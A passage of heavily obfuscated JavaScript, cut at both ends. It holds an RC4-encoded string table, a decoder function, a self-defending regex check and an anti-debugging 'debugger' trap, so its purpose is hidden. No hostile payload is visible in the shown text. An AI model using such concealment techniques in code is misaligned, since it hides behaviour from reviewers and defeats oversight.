_0x3329ae=_0x3b8400[_0x3b62df(0x234,_0x564aa8._0x460fa6,0x33e,_0x564aa8._0x3abcf2,_0x564aa8._0x26270a)](typeof _0x5bec8b,_0x3b8400[_0x48abb3(0x2ee,_0x564aa8._0x253d7f,0x3bf,'f7m]',0x3ce)])?_0x20353e:_0x3b8400[_0x48abb3(0x4b9,0x43d,0x596,_0x564aa8._0xb17e0e,0x4bc)](typeof _0x2ecd93,_0x3b8400[_0x139a81(-0x72,0xa3,_0x564aa8._0x28358a,_0x564aa8._0x31d606,0x10)])&&_0x3b8400[_0x1a2426(_0x564aa8._0x313150,0x461,'(DBQ',0x539,0x3f5)](typeof _0x51bcde,_0x3b8400[_0x1a2426(0x454,0x390,'q7i2',_0x564aa8._0x44b5f4,0x2fc)])&&_0x3b8400[_0xae608b('cWmk',-_0x564aa8._0x124f54,-_0x564aa8._0x50cb84,-0x7b,-_0x564aa8._0x2d34f3)](typeof _0x44d32a,_0x3b8400[_0x1a2426(_0x564aa8._0x5cc660,0x45c,_0x564aa8._0x3cd37b,_0x564aa8._0x117951,_0x564aa8._0xa2069d)])?_0x266cb1:this;_0x3329ae[_0x3b62df(0x16e,0x181,_0x564aa8._0xeb676c,'Ky!]',_0x564aa8._0x4c7cc1)+_0x1a2426(_0x564aa8._0x4f59aa,0x34f,_0x564aa8._0x552a9e,_0x564aa8._0x39c00c,0x398)+'l'](_0x38ea26,-0x862*-0x4+-0x4d2+-0xd16);}}}}:function(){};return _0x57c216=![],_0x4b814b;}};}());function _0x1402f5(_0x5bc889,_0x3638b4,_0x3a39dd,_0x2b5fb1,_0x531460){return _0x3fda(_0x531460-0x221,_0x3638b4);}const _0x2fe199=_0x4b7c0c(this,function(){const _0x2efcea={_0xf2de51:'QTKb',_0x4fc881:0x601,_0x4f9b2c:0x579,_0x512cd6:'Ky!]',_0x364a97:0x4d0,_0x5c4816:0x5ac,_0x16bf5a:0x66a,_0x46e4da:']n9z',_0x43fb80:0x45f,_0x42608c:0x632,_0x56a565:0x660,_0x4876e9:0x6a8,_0x554bd5:0x73b,_0x82c60a:0x748,_0x4a5009:0x599,_0x124ab4:'Ml^6',_0x3de6ed:0x51d,_0x245840:0x52a,_0x1dabfa:0x634,_0x2e3a0b:0x7,_0x27eae3:0x9f,_0x1070b6:0x53f,_0x57d478:0x47b,_0x32d055:'v^^W',_0xdb7579:0x3a7,_0x8763ca:0x32a,_0x28d190:'Uq*2',_0x518c32:0x30a,_0x46eaff:0x2b1,_0x1f7879:'cWmk',_0x33a6b9:0x183,_0x5eb026:0x76},_0x44c3c3={_0x13ad30:0x20e},_0x414a44={_0x3a3a9b:0x370},_0xa996ca={};function _0x27b9ab(_0x34534d,_0x3f6a79,_0x42e0ca,_0x4fdbbc,_0x3e1f3a){return _0x3fda(_0x34534d-0x1e6,_0x42e0ca);}function _0x2d780b(_0xa3d5e1,_0xea0900,_0x1ae1fe,_0x49fe75,_0x1f568d){return _0x3fda(_0xea0900-0xaa,_0xa3d5e1);}function _0x4a9eac(_0xb13785,_0x462b31,_0x550aa9,_0x40123a,_0x5e74ac){return _0x3fda(_0x40123a-_0x414a44._0x3a3a9b,_0xb13785);}_0xa996ca[_0x4a9eac(_0x2efcea._0xf2de51,_0x2efcea._0x4fc881,0x466,_0x2efcea._0x4f9b2c,0x4d9)]=_0x4a9eac(_0x2efcea._0x512cd6,_0x2efcea._0x364a97,0x548,_0x2efcea._0x5c4816,_0x2efcea._0x16bf5a)+_0x475248(0x479,0x4af,_0x2efcea._0x46e4da,0x51a,_0x2efcea._0x43fb80)+'+$';const _0x2d3c6f=_0xa996ca;function _0x475248(_0x207cd1,_0x2df4fc,_0x4998ce,_0x5c0a1a,_0x2411d5){return _0x3fda(_0x2df4fc-0x34b,_0x4998ce);}function _0x4889d1(_0x84de14,_0xab5eff,_0x13a929,_0x5c859c,_0x1b5d41){return _0x3fda(_0x5c859c- -_0x44c3c3._0x13ad30,_0x84de14);}return _0x2fe199[_0x4a9eac('x!PL',0x736,_0x2efcea._0x42608c,_0x2efcea._0x56a565,_0x2efcea._0x4876e9)+_0x4a9eac('nj84',0x6ff,_0x2efcea._0x554bd5,0x636,_0x2efcea._0x82c60a)]()[_0x475248(_0x2efcea._0x4a5009,0x5bf,_0x2efcea._0x124ab4,_0x2efcea._0x3de6ed,0x63b)+'h'](_0x2d3c6f[_0x475248(_0x2efcea._0x245840,0x61e,'Ml^6',0x562,_0x2efcea._0x1dabfa)])[_0x4889d1('eiOm',-0x4,-0xf5,_0x2efcea._0x2e3a0b,-_0x2efcea._0x27eae3)+_0x4a9eac(_0x2efcea._0x124ab4,0x4f1,_0x2efcea._0x1070b6,_0x2efcea._0x57d478,0x49b)]()[_0x4a9eac(_0x2efcea._0x32d055,0x49d,_0x2efcea._0xdb7579,0x480,0x4af)+_0x27b9ab(_0x2efcea._0x8763ca,0x243,_0x2efcea._0x28d190,0x334,0x33f)+'r'](_0x2fe199)[_0x27b9ab(0x380,0x3cd,']0jS',_0x2efcea._0x518c32,_0x2efcea._0x46eaff)+'h'](_0x2d3c6f[_0x2d780b(_0x2efcea._0x1f7879,_0x2efcea._0x33a6b9,0x189,0x9c,_0x2efcea._0x5eb026)]);});function _0x1ef80d(_0x31b8f3,_0x1ea67b,_0x59f553,_0x400ed0,_0x4ec409){const _0x2b1b94={_0x1009bb:0x7};return _0x3fda(_0x31b8f3- -_0x2b1b94._0x1009bb,_0x4ec409);}_0x2fe199();function _0x3fda(_0x44635a,_0x1d4dfb){const _0x34ee01=_0x5205();return _0x3fda=function(_0x3a33b8,_0x4338b6){_0x3a33b8=_0x3a33b8-(-0x194*-0x11+-0x1*0x200e+-0x1*-0x60d);let _0x47fd28=_0x34ee01[_0x3a33b8];if(_0x3fda['YDAYFW']===undefined){var _0x1ff9e8=function(_0x1a61a7){const _0x409520='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x20ff11='',_0x1137c1='',_0x53c62f=_0x20ff11+_0x1ff9e8;for(let _0x3c8291=0xcb3*-0x2+0x19*0x18d+0xa3*-0x15,_0x925f68,_0x37e4fe,_0x44384b=-0x14e2+-0x911+0x1c3*0x11;_0x37e4fe=_0x1a61a7['charAt'](_0x44384b++);~_0x37e4fe&&(_0x925f68=_0x3c8291%(-0x1*0xe43+-0x1e73+-0x5*-0x8f2)?_0x925f68*(0x216*-0x11+-0xcb2+0x1*0x3068)+_0x37e4fe:_0x37e4fe,_0x3c8291++%(0x6c5+-0x1*0x25d9+0x1*0x1f18))?_0x20ff11+=_0x53c62f['charCodeAt'](_0x44384b+(0x77b*-0x2+0x4*-0x63+0x108c))-(-0x1*-0x11ba+0x1e50+-0x1000*0x3)!==-0x3ea+-0x1968+0x1d52?String['fromCharCode'](0x4f1+-0x263+-0x7*0x39&_0x925f68>>(-(0x691+-0x1a69+0x34f*0x6)*_0x3c8291&0x100b*0x1+-0x161b*-0x1+0x2*-0x1310)):_0x3c8291:0x1cd2+-0x26ec+-0x50d*-0x2){_0x37e4fe=_0x409520['indexOf'](_0x37e4fe);}for(let _0x347783=-0x1*-0x2263+0x1*0x43f+-0x26a2,_0x39dd74=_0x20ff11['length'];_0x347783<_0x39dd74;_0x347783++){_0x1137c1+='%'+('00'+_0x20ff11['charCodeAt'](_0x347783)['toString'](-0x154a+-0x1b83+0x30dd))['slice'](-(-0x752+-0x74*0x1d+-0x14*-0x106));}return decodeURIComponent(_0x1137c1);};const _0x1be1e6=function(_0x26d5bd,_0x2d2510){let _0x33c498=[],_0x5b623e=0x3*0x59+-0x8*0xd6+0x5a5,_0x4d634e,_0x2e4bd7='';_0x26d5bd=_0x1ff9e8(_0x26d5bd);let _0x1cbac9;for(_0x1cbac9=0x1be6+0x1151*0x1+-0x19*0x1cf;_0x1cbac9<0x751*-0x1+-0x21c9+0x2a1a;_0x1cbac9++){_0x33c498[_0x1cbac9]=_0x1cbac9;}for(_0x1cbac9=-0x13*0x16f+-0x3*0xafe+-0xc0b*-0x5;_0x1cbac9<0xc61*0x1+0x7dc*0x3+-0x13*0x1d7;_0x1cbac9++){_0x5b623e=(_0x5b623e+_0x33c498[_0x1cbac9]+_0x2d2510['charCodeAt'](_0x1cbac9%_0x2d2510['length']))%(0x2b*-0x85+0x14*0x1c4+-0xbf9),_0x4d634e=_0x33c498[_0x1cbac9],_0x33c498[_0x1cbac9]=_0x33c498[_0x5b623e],_0x33c498[_0x5b623e]=_0x4d634e;}_0x1cbac9=-0x254f*-0x1+0xbd+-0xa*0x3ce,_0x5b623e=0x5*-0x4cc+0x774+0x1088;for(let _0xff955c=0x1b4c+-0x2639+0xaed;_0xff955c<_0x26d5bd['length'];_0xff955c++){_0x1cbac9=(_0x1cbac9+(-0x7d2+0x2ed+-0xd1*-0x6))%(0x1935+0x23*-0x52+-0x455*0x3),_0x5b623e=(_0x5b623e+_0x33c498[_0x1cbac9])%(-0x19*-0xbb+0x9bc*-0x4+-0x1*-0x15ad),_0x4d634e=_0x33c498[_0x1cbac9],_0x33c498[_0x1cbac9]=_0x33c498[_0x5b623e],_0x33c498[_0x5b623e]=_0x4d634e,_0x2e4bd7+=String['fromCharCode'](_0x26d5bd['charCodeAt'](_0xff955c)^_0x33c498[(_0x33c498[_0x1cbac9]+_0x33c498[_0x5b623e])%(-0x1*-0x1e13+-0x1805*-0x1+-0x3518)]);}return _0x2e4bd7;};_0x3fda['HqSsDR']=_0x1be1e6,_0x44635a=arguments,_0x3fda['YDAYFW']=!![];}const _0x29f44c=_0x34ee01[-0x2191+-0x1*-0x1721+-0x538*-0x2],_0x5524fd=_0x3a33b8+_0x29f44c,_0x1c73a8=_0x44635a[_0x5524fd];if(!_0x1c73a8){if(_0x3fda['WvPGia']===undefined){const _0xd2e1a=function(_0x3df9f0){this['vRQMkT']=_0x3df9f0,this['nEVkot']=[-0xfa1*0x2+-0x8f5*0x2+0x1*0x312d,-0x4fe+0x5*0x181+-0x287,-0x16bd+0x3ec*0x2+0xee5],this['FpzXMS']=function(){return'newState';},this['gTRoVS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rFaOEB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xd2e1a['prototype']['JcqAVS']=function(){const _0x50a456=new RegExp(this['gTRoVS']+this['rFaOEB']),_0x3686a7=_0x50a456['test'](this['FpzXMS']['toString']())?--this['nEVkot'][-0x17f4+0x2212+-0xa1d]:--this['nEVkot'][-0x1*0xb2a+-0x377*-0x2+-0x2*-0x21e];return this['fYHUEb'](_0x3686a7);},_0xd2e1a['prototype']['fYHUEb']=function(_0xc95f1e){if(!Boolean(~_0xc95f1e))return _0xc95f1e;return this['NbpVUZ'](this['vRQMkT']);},_0xd2e1a['prototype']['NbpVUZ']=function(_0x326fd6){for(let _0x4fbc5d=0xe87+-0x1*-0x53a+-0x185*0xd,_0x4e529a=this['nEVkot']['length'];_0x4fbc5d<_0x4e529a;_0x4fbc5d++){this['nEVkot']['push'](Math['round'](Math['random']())),_0x4e529a=this['nEVkot']['length'];}return _0x326fd6(this['nEVkot'][-0x2*-0xf59+-0x49+-0x1e69]);},new _0xd2e1a(_0x3fda)['JcqAVS'](),_0x3fda['WvPGia']=!![];}_0x47fd28=_0x3fda['HqSsDR'](_0x47fd28,_0x4338b6),_0x44635a[_0x5524fd]=_0x47fd28;}else _0x47fd28=_0x1c73a8;return _0x47fd28;},_0x3fda(_0x44635a,_0x1d4dfb);}function _0x43ce9f(_0x490765,_0x54781c,_0x1e3ddc,_0x180b90,_0x31df3f){return _0x3fda(_0x54781c-0x197,_0x31df3f);}const _0x28ee4a=(function(){const _0x155eb2={_0x176d8c:0x5a7,_0x48eb2e:0x542,_0x34ef0c:0x5a0,_0x850332:0x529,_0x3b411f:0x627,_0x22f239:'bG(]',_0x1c0ec2:0x56e,_0xca04:0x1f5,_0x29b1d2:'G3um',_0x33b8dc:0x1bb,_0x1148d2:0x20e,_0x38439e:0x1a0,_0x101a9e:0x7f,_0x2773f9:0xe6,_0x4c3339:0x10f},_0x265ed1={_0x31d85b:0x1c9,_0x38c13c:0x194,_0x496354:']bn2',_0x5eeeca:0x133,_0x554fc4:0x1e7,_0x30aa7f:0x18f,_0x59b835:']h6p',_0x57be5c:0x1f2,_0x52f6a4:0x1d5,_0x1c7c32:0x1ac,_0x364f4f:0x1e1,_0x119624:0x12b,_0x4ffd14:0x181,_0xd6d1fb:0x201,_0x40f3f5:'PTqQ'},_0x40bc09={_0x46ff06:0x180,_0x1b8147:0x1c9,_0x231760:0x155,_0x56e3e9:'OaGR',_0x124438:0x304,_0x5de159:0x3d0,_0x11a5d9:0x197,_0x1f5284:0x274,_0x47196e:0x18c,_0x107be9:0xa7,_0x598246:0xdd,_0x2cb6f4:0xbd,_0x4a571e:'D]#7',_0x196990:0x16f,_0x3e2f6f:0x16e,_0xe90fd3:'Bvm5',_0x60cd0d:0x9d,_0x4b7785:'oZIz',_0x4671c2:'mZFp',_0x1aad09:0x130,_0x4f028b:0x38,_0x2e69f0:0x82,_0x408d83:0x49,_0x235f68:0x42,_0x51c027:0x2d4,_0x1e3961:0x2a9,_0x202484:'OaGR',_0x543717:0x201,_0x385837:0x33a,_0x2b0762:0x32b,_0x344d4b:'z24C',_0x3c7bb7:0x245,_0x2c1a9e:0x16c,_0x34fa0b:'b4q3',_0x5678e5:0x18,_0x5ecfd2:0x72,_0x90109b:'Uq*2',_0x1339de:0x158,_0x2fac12:0x218,_0x4c9e0c:0x1b9,_0x1f36e2:'(DBQ',_0x150d97:0x113,_0x5ea290:0x0,_0x129524:0x1d8},_0x5ab1c0={_0x4f8826:0xe,_0x5ab6bd:0x1b3},_0x3f3817={_0x381eaa:0x5e},_0x509737={_0x37098e:0x146,_0x30467b:0x1d0,_0x277966:0x172,_0x258f5e:'q7i2'},_0x5ee9c1={_0x5a9ba8:0x594},_0x41691f={_0x2105a4:0x6c,_0x54dbee:0x36,_0x38eead:'z24C'},_0x14668d={_0x3ec457:0x40},_0x5af1be={_0x3b0bee:0x11c},_0x1a7d2f={_0x20ea81:0x10f},_0x2d4c68={_0x18f7b3:0x37b};function _0x446cc2(_0x349962,_0x4d32a2,_0x10012a,_0x3650a8,_0x50c585){return _0x3fda(_0x4d32a2- -0x1bd,_0x50c585);}function _0xd555d5(_0x21a399,_0x2af333,_0x944020,_0x53cfe3,_0x4e1ec8){return _0x3fda(_0x4e1ec8- -_0x2d4c68._0x18f7b3,_0x2af333);}const _0x19826b={'gjSMw':function(_0x4197c3,_0x19acda){return _0x4197c3(_0x19acda);},'vaBpr':function(_0x521d6e,_0x4b97ab){return _0x521d6e===_0x4b97ab;},'rIGid':_0x2dd932(0x572,_0x155eb2._0x176d8c,0x47e,'z24C',_0x155eb2._0x48eb2e),'uWmwV':_0x2dd932(_0x155eb2._0x34ef0c,_0x155eb2._0x850332,_0x155eb2._0x3b411f,_0x155eb2._0x22f239,_0x155eb2._0x1c0ec2),'OqlWC':function(_0x4db9f0,_0x53d741){return _0x4db9f0!==_0x53d741;},'tJaQw':_0xd555d5(-_0x155eb2._0xca04,_0x155eb2._0x29b1d2,-_0x155eb2._0x33b8dc,-_0x155eb2._0x1148d2,-_0x155eb2._0x38439e),'sbIkl':function(_0x1c9d1d,_0xdf08e){return _0x1c9d1d===_0xdf08e;},'IkBcm':_0x34d866('f7m]',_0x155eb2._0x101a9e,_0x155eb2._0x2773f9,_0x155eb2._0x4c3339,-0x2c),'LfcLz':_0xd555d5(-0x3f,'f7m]',-0x40,-0x47,-0x11a)};function _0x2dd932(_0x2ea5c7,_0xeaf9f8,_0x5406a5,_0x4995ca,_0x38e72d){return _0x3fda(_0x38e72d-0x3ba,_0x4995ca);}function _0x34d866(_0x5ad671,_0x56a7f8,_0x18aba0,_0x3eb0d3,_0x16f9a4){return _0x3fda(_0x18aba0- -_0x1a7d2f._0x20ea81,_0x5ad671);}let _0x1eeeab=!![];function _0x2d9478(_0x457841,_0x190c7b,_0x4b42c9,_0x3d1eac,_0x323f08){return _0x3fda(_0x3d1eac- -_0x5af1be._0x3b0bee,_0x190c7b);}return function(_0x5322dc,_0x298be7){const _0x11c704={_0x361ec6:0xd4,_0x436187:'Ml^6',_0x4719be:0x20a,_0x3d3729:0xc1,_0x45408a:0x17e},_0x3c2a3e={_0x5e1993:0x154,_0x4ba1e1:0x57},_0x5c4426={_0x4ffb72:0xe2,_0x565183:0xc7,_0x5acad8:0x1e6},_0x4e697c={_0x59da4c:0x53e,_0x536450:0x35,_0x3341da:0xdc},_0x34f8d0={_0x17b0b1:0x36f};function _0x37c0c7(_0x2c0794,_0x247c98,_0x5e57bc,_0x25f0cd,_0x3c7d62){return _0x2d9478(_0x2c0794-0x198,_0x25f0cd,_0x5e57bc-_0x14668d._0x3ec457,_0x3c7d62- -0x134,_0x3c7d62-0x1bf);}const _0x8d1fbd={'MrzEQ':function(_0xd34497,_0x5f0cbb){function _0x2a274f(_0x5e7e87,_0x2aa2ec,_0x4e89bc,_0x2db7d6,_0x5796b9){return _0x3fda(_0x2aa2ec- -0x69,_0x2db7d6);}return _0x19826b[_0x2a274f(-0x2d,_0x41691f._0x2105a4,_0x41691f._0x54dbee,_0x41691f._0x38eead,0x7d)](_0xd34497,_0x5f0cbb);},'ANMDm':function(_0x51e991,_0x2d57bb){function _0x2cee88(_0x5de48f,_0x51729f,_0x5c99db,_0x1338b3,_0x4988ad){return _0x3fda(_0x5de48f-_0x34f8d0._0x17b0b1,_0x51729f);}return _0x19826b[_0x2cee88(0x634,'CdHw',0x5ff,0x700,_0x5ee9c1._0x5a9ba8)](_0x51e991,_0x2d57bb);},'NOTGA':_0x19826b[_0x1c589f(0x124,0xf6,_0x265ed1._0x31d85b,'FX^u',0x1fe)],'UTMej':_0x19826b[_0x5ab5cc(0x14c,_0x265ed1._0x38c13c,_0x265ed1._0x496354,_0x265ed1._0x5eeeca,_0x265ed1._0x554fc4)],'cPFxz':function(_0x1bde6f,_0x445ac6){const _0x4e047e={_0x13efe2:0x53};function _0x5f00a0(_0x2a3ea3,_0x2d5a32,_0x4776e5,_0x5ee44c,_0x3c7f98){return _0x1c589f(_0x2a3ea3-0xce,_0x3c7f98- -0x8c,_0x4776e5-0x141,_0x5ee44c,_0x3c7f98-_0x4e047e._0x13efe2);}return _0x19826b[_0x5f00a0(_0x509737._0x37098e,_0x509737._0x30467b,_0x509737._0x277966,_0x509737._0x258f5e,0xda)](_0x1bde6f,_0x445ac6);},'LUzTB':_0x19826b[_0x1c589f(0xc0,_0x265ed1._0x30aa7f,0x109,_0x265ed1._0x59b835,0x124)]};function _0x5ab5cc(_0x5f440f,_0x5936fb,_0x290661,_0x2eba0b,_0x4e2971){return _0x2dd932(_0x5f440f-0x10a,_0x5936fb-_0x3f3817._0x381eaa,_0x290661-0x18e,_0x290661,_0x4e2971- -0x34a);}function _0x46cd5d(_0x429475,_0x371bc2,_0x476fc3,_0x49b766,_0x49b27e){return _0x446cc2(_0x429475-0x92,_0x49b766-_0x4e697c._0x59da4c,_0x476fc3-_0x4e697c._0x536450,_0x49b766-_0x4e697c._0x3341da,_0x476fc3);}function _0x300ac0(_0x7afc83,_0x1d69d7,_0x25604d,_0x5e7c12,_0x43b7b7){return _0x2dd932(_0x7afc83-_0x5c4426._0x4ffb72,_0x1d69d7-_0x5c4426._0x565183,_0x25604d-_0x5c4426._0x5acad8,_0x25604d,_0x43b7b7- -0x30a);}function _0x1c589f(_0x28ad36,_0x2d68fa,_0x164748,_0x6ae571,_0x95372a){return _0xd555d5(_0x28ad36-_0x5ab1c0._0x4f8826,_0x6ae571,_0x164748-0x67,_0x6ae571-_0x5ab1c0._0x5ab6bd,_0x2d68fa-0x30a);}if(_0x19826b[_0x1c589f(_0x265ed1._0x57be5c,_0x265ed1._0x52f6a4,_0x265ed1._0x1c7c32,_0x265ed1._0x496354,_0x265ed1._0x364f4f)](_0x19826b[_0x300ac0(_0x265ed1._0x119624,_0x265ed1._0x4ffd14,'F[2R',0x2e9,0x201)],_0x19826b[_0x37c0c7(-0xaa,-_0x265ed1._0xd6d1fb,-0x7b,_0x265ed1._0x40f3f5,-0x15e)]))debugger;else{const _0x361b6d=_0x1eeeab?function(){const _0x190136={_0x2e6a4c:0x148},_0x575dac={_0x4fa288:0xbc,_0x44dc29:0x4d,_0x5649ab:0x42d},_0x55759f={_0x508d3c:0x14,_0x2f351c:0x50f},_0xa55190={_0x298e05:0x6c8};function _0x51b7d2(_0x447f52,_0x3a43bb,_0x24d945,_0x15ddee,_0x196545){return _0x300ac0(_0x447f52-0x1b6,_0x3a43bb-0x1cb,_0x15ddee,_0x15ddee-_0x3c2a3e._0x5e1993,_0x447f52- -_0x3c2a3e._0x4ba1e1);}function _0x41b791(_0x36075b,_0x5425aa,_0xb17ac2,_0x1be547,_0x2724e2){return _0x46cd5d(_0x36075b-0x7e,_0x5425aa-0x60,_0xb17ac2,_0x36075b- -_0xa55190._0x298e05,_0x2724e2-0x1c2);}function _0x58eed5(_0x1b54e8,_0x308f0c,_0x56c2df,_0x11e0a2,_0x383f6e){return _0x46cd5d(_0x1b54e8-_0x55759f._0x508d3c,_0x308f0c-0x1ab,_0x56c2df,_0x11e0a2- -_0x55759f._0x2f351c,_0x383f6e-0xc0);}function _0x5900e4(_0x1da9c6,_0x7d0572,_0x2226ca,_0x4b95a4,_0x51c368){return _0x5ab5cc(_0x1da9c6-_0x575dac._0x4fa288,_0x7d0572-_0x575dac._0x44dc29,_0x51c368,_0x4b95a4-0x3c,_0x2226ca- -_0x575dac._0x5649ab);}function _0x4265d7(_0x510039,_0x53cbc7,_0x55a4c2,_0xcebb06,_0x1f68bf){return _0x5ab5cc(_0x510039-0x16f,_0x53cbc7-0x159,_0x55a4c2,_0xcebb06-_0x190136._0x2e6a4c,_0x510039- -0xf4);}const _0x3d0303={'Pucrz':function(_0x27316f,_0x14bccd){const _0x291029={_0x21ef2c:0x271};function _0x2ee084(_0x309f28,_0x87ed9,_0xef678b,_0x4a6920,_0x44b652){return _0x3fda(_0x44b652- -_0x291029._0x21ef2c,_0x87ed9);}return _0x8d1fbd[_0x2ee084(-_0x11c704._0x361ec6,_0x11c704._0x436187,-_0x11c704._0x4719be,-_0x11c704._0x3d3729,-_0x11c704._0x45408a)](_0x27316f,_0x14bccd);}};if(_0x8d1fbd[_0x51b7d2(0x209,0x2cc,_0x40bc09._0x46ff06,'v^^W',_0x40bc09._0x1b8147)](_0x8d1fbd[_0x51b7d2(_0x40bc09._0x231760,0xad,0x9c,_0x40bc09._0x56e3e9,0x12d)],_0x8d1fbd[_0x51b7d2(_0x40bc09._0x124438,0x29e,0x27f,'NMv%',_0x40bc09._0x5de159)])){const _0x14f251=_0x416b14[_0x51b7d2(_0x40bc09._0x11a5d9,0x9b,_0x40bc09._0x1f5284,'3b[x',_0x40bc09._0x47196e)+_0x58eed5(0xba,_0x40bc09._0x107be9,'NgWE',0x30,0xf6)+'r'][_0x58eed5(-_0x40bc09._0x598246,-_0x40bc09._0x2cb6f4,_0x40bc09._0x4a571e,-0x39,-0x107)+_0x4265d7(0x209,_0x40bc09._0x124438,'IJ3q',_0x40bc09._0x196990,0x193)][_0x58eed5(0xfe,_0x40bc09._0x3e2f6f,_0x40bc09._0xe90fd3,0xf6,0x48)](_0x3611e3),_0x1af8eb=_0x1584ab[_0x4a45f6],_0x56bc84=_0x2db85b[_0x1af8eb]||_0x14f251;_0x14f251[_0x41b791(-_0x40bc09._0x60cd0d,-0x58,_0x40bc09._0x4b7785,-0x16c,-0x75)+_0x51b7d2(0x165,0x232,0x162,_0x40bc09._0x4671c2,_0x40bc09._0x1aad09)]=_0x46fefe[_0x41b791(-0xf2,-_0x40bc09._0x4f028b,'x!PL',-_0x40bc09._0x2e69f0,-0x126)](_0x105ab9),_0x14f251[_0x4265d7(0x66,0x10f,'(DBQ',-_0x40bc09._0x408d83,_0x40bc09._0x235f68)+_0x51b7d2(0x1d9,_0x40bc09._0x51c027,0x26a,'3b[x',0x124)]=_0x56bc84[_0x51b7d2(0x290,0x364,_0x40bc09._0x1e3961,_0x40bc09._0x202484,0x25d)+_0x5900e4(-_0x40bc09._0x543717,-_0x40bc09._0x385837,-0x29c,-_0x40bc09._0x2b0762,_0x40bc09._0x344d4b)][_0x4265d7(_0x40bc09._0x3c7bb7,_0x40bc09._0x2c1a9e,_0x40bc09._0x34fa0b,0x2c0,0x31c)](_0x56bc84),_0x552744[_0x1af8eb]=_0x14f251;}else{if(_0x298be7){if(_0x8d1fbd[_0x58eed5(0x90,0xec,'IJ3q',_0x40bc09._0x5678e5,-_0x40bc09._0x5ecfd2)](_0x8d1fbd[_0x58eed5(0x49,0x53,_0x40bc09._0x90109b,0xd7,_0x40bc09._0x1339de)],_0x8d1fbd[_0x51b7d2(0x2c7,0x370,0x3a1,_0x40bc09._0xe90fd3,_0x40bc09._0x2fac12)])){if(_0x3686a7)return _0x4fbc5d;else _0x3d0303[_0x58eed5(0x9e,_0x40bc09._0x4c9e0c,_0x40bc09._0x1f36e2,_0x40bc09._0x150d97,_0x40bc09._0x5ea290)](_0x4e529a,-0x34*0x36+-0x5*0x1d6+0x1426);}else{const _0x49704b=_0x298be7[_0x51b7d2(0x227,0x27f,_0x40bc09._0x129524,'NgWE',0x1d6)](_0x5322dc,arguments);return _0x298be7=null,_0x49704b;}}}}:function(){};return _0x1eeeab=![],_0x361b6d;}};}());function _0x5205(){const _0x1893fa=['WPSWW6FcNqq','W611u8oKWO8','kCo2y8oHW7i','W4ZcS1pdPSo/','W4W6sCkYBa','h8kjc2q','uKHMkCoA','W69oWQ7dQ8kk','W6b2fSkRWOi','DJH/uCkL','w8ozvq','WPFdK8o+WPrR','DfquW7BdGW','qmk3uuNdKq','W7SpWO4','DMddTCobqq','i0v7oW','yIBdO8kHeG','W6jRf2K','AK0jW5NdRG','pmkid3FcSG','W41wmmkj','gSo1kCoZdW','W6pcV1hdOSoe','WPeXbmkotW','W79kpCkFWO8','WPhdHCkiW6/dOW','vmoruSoS','jmocW63dS1K','W7/cLghdM8oa','FmoFECkeFq','WPGszY/cMq','zsDBDSkD','aLxcU8k/W6m','i8oXkHvK','kmo4W4hdKxi','W7a3W6X+W4i','W7VdJSk9WRVdTq','W4C4DmkPqW','WPGVWPVdPb8','vCofW4xcKSkr','t8o8nsH/','t8kXW7KlWRW','WRmXBte','tSkmW6a','oSodW7NdM0e','vw3dTSoIuW','gCo8aqhdRG','aSkEc3tcHa','WROmnmk3ra','bSoxdbtdPa','gmopkapdHa','WOGrW5ZcSt0','W4pdTmk5WP3dGW','W6WiWR/cGCkH','yt/dVCkP','ot7dNIFdHG','sWpcT8k0aq','wmkZfsrl','dSotdmo8kq','W5hcPConWPRcHmoQWR3cNSk3WRT8W4W','uCkcW4ZdUNG','f8oXFq','WPjOWR3dO00','W6lcK8kimqW','W40EWPJdMq','imoHWPRcRW','mCowuSojW5a','sSk1W6K','W5W+E8kXCW','EHxdTCoVW7a','WQqZW6pcOXq','wmogpKlcTCo/trK','W49FpSk5WPO','W4NcMSoKW7rp','jhjwoSkH','W78rW4vXW4C','WOBcRmooW4RcS8kKFSoGWPNdNmkqaZe','EvVdTZxcGG','mYxdNMdcJq','W71sumonWQm','W4TRo8k6WRm','cmojmmoXla','f8oYxIbD','WPtcMCkgimoE','W5/cNmozW6q','W7KFWQZcLCkJ','W68pWPVcPCk2','WRmZsWdcJq','W4aaWPJdQ8kJ','W4KcWPJdNSoL','WPddJCo2WQv9','W7WYAa','zvZdRSoUAq','W4nlomkzWPO','pCo3gqtdMG','c8kyvhpdPq','fmodW6lcLdi','W5HmdmkhWPi','WOzaWPNdTu8','BmkVW7CDWP0','WPz5BHq','lCkXnvJcGW','W70AWORcU8kS','WO81lCklvW','W43cSx/dQ8og','n8oXumo3W7a','smobW6lcHCkR','W7FcN8kWfra','lJuMW6Dh','btaTW6DE','CSkLW43cQSke','W7X3tmo8WPK','wcfwA8kv','WQTbWQFdJG','WQGdWOpdKWC','h8o7W4JdOfO','W548vSklsW','WQuqW4FcIce','iWmaW7fr','W5uqdmkywW','W4zbn0K','kWzKhSoU','t8olzb7cSW','uKiFW5FdRa','W4GIDCkLxa','ECo7smkGEq','W4XEkSkeWPO','ELnQgCoM','W6nNsCoTWPu','dmk3outcLq','k07cOSkMW4u','AvBdPCoIza','jf1Sj8kg','WORdSSoFWRPE','iKVdGCk8DG','W5TqdCkzWOC','ndFdNCkNcCkbW7a','F0FdVmoWsq','W4TnySoJWPG','EK00W5VdUa','dSkCcc4','W4y/smk2','W5aYW5D7W5K','WPKhW6ldG8kz','b1LKgSks','emoPldvp','AexdPxK','hmoCW7ZdMhe','zeddICodAq','WOpdUCktW5RdNG','WPORW4lcIJa','W6DuWRxcVmoAcmkYW6nJhgNcOW','WRalzXhcTW','W4VcQCk1gIK','WORdJ8ooWPDE','W5OutSk+W7K','W59rdg3cUG','Ev9DgSop','sSosubG','W6pcSSkyfZO','pKjXmq','ocSaW5LR','EuJdTdRcGG','l0tcUa','i3ePimoLuX/dLMvuAGnH','W4zroq','WRRdGSklW5ddLq','W4RcU3RdQSoL','i0v5','sCoqAmox','amkdd8o8lWxdQYFcM8kdW73cSG','W7GOB8kyvW','k8ksvq','W5RcSxRdVCoC','W4nAmmkkWOe','W6mKW7rkW5C','pSkHA2/dRq','ixhcQSkiDW','DmkvW5BcS1e','hmoixSoBW6u','s1JdI8oYDa','W5hdOSkyWP3dSG','u8oFW5BcLmkn','lfJcPCkEW4a','CmoErCoJsq','W7PCm8kuWQi','wCozW57cIq','lvpcVSk6W4m','hgH8cCkR','W5tcM8ohW7vj','WQyhWRC','lJ/dTW','ruldP8oItG','W7HQsm